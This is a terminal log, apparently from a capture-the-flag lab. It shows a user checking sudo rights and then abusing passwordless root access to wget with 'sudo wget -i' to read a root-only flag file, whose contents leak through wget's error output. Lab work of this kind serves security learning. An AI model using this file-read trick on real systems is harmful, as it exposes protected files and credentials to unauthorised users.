 jessie@CorpOne:/$ ls
bin boot cdrom dev etc home initrd.img initrd.img.old lib lost+found media mnt opt proc root run sbin snap srv sys tmp usr var vmlinuz
jessie@CorpOne:/$ sudo -l
Matching Defaults entries for jessie on CorpOne:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jessie may run the following commands on CorpOne:
    (ALL : ALL) ALL
    (root) NOPASSWD: /usr/bin/wget
jessie@CorpOne:/$ wget -i root/root_flag.txt
root/root_flag.txt: Permission denied
No URLs found in root/root_flag.txt.
jessie@CorpOne:/$ wget -i root/flag.txt
root/flag.txt: Permission denied
No URLs found in root/flag.txt.
jessie@CorpOne:/$ wget -i root/root.txt
root/root.txt: Permission denied
No URLs found in root/root.txt.
jessie@CorpOne:/$ wget -i root/root_flag.txt
root/root_flag.txt: Permission denied
No URLs found in root/root_flag.txt.
jessie@CorpOne:/$ sudo wget -i root/root_flag.txt
--2024-05-06 00:30:38--  http://b1b968b37519ad1daa6408188649263d/
Resolving b1b968b37519ad1daa6408188649263d (b1b968b37519ad1daa6408188649263d)... failed: Name or service not known.
wget: unable to resolve host address ‘b1b968b37519ad1daa6408188649263d’
jessie@CorpOne:/$